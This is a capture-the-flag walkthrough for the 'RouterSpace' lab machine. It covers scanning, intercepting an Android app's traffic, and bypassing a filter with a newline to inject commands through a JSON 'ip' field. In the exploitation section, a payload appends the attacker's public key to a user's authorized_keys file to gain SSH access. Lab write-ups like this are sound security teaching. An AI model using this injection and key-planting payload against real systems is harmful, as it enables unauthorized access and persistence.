RouterSpace

Scanning
first, let’s start with the Nmap scan.
nmap -sV -sC 10.10.11.148
From the Nmap scan, we can see that 2 opens are open one is a web server and another one is an SSH.
Web Enumeration
Let’s visit the website first,
It’s just a static website only the download button is working. Download the routerspace.apk. Install the RouterSpace.apk in anbox or you can use android studio or genymotion it works the same.
Running the application click on Check Status it’s said the router is working fine.

Exploitation
Let’s intercept this in burp. But for that, I need to first set the proxy.
adb shell settings put global http_proxy 10.10.14.28:8001
Now configure the burp to intercept the traffic of tun0 IP.
Now everything is set let’s click on Check Status. Captured the request.

Let’s send it to the repeater tab. But it’s going on routerspace.htb

Let’s add this in /etc/hosts file. Now send the req.

Let’s try command injection with id. But it’s reflected the same string.

Now let’s try to do some basic methods to bypass the filter. I simply add \n in front of the command.

it worked.
I tried different methods to get a rev shell but non of them worked because of IP tables rules. Let’s check if there is any id_rsa key in the paul .ssh directory.

Nothing there so I decided to add my public id_rsa key inside paul .ssh directory. But first, let’s generate the key.

Now let’s add this in the paul .ssh directory.
Using double greater than sign(>>) because I don’t want to overwrite someone’s ssh key so this simply appends the file content.
{“ip”:”\necho ‘your public id_rsa key’ >> /home/paul/.ssh/authorized_keys”}

Check whether the file exists there or not and It is there.

Now let’s get the ssh connection.
ssh -i /home/larnzlort/.ssh/id_rsa paul@10.10.11.148
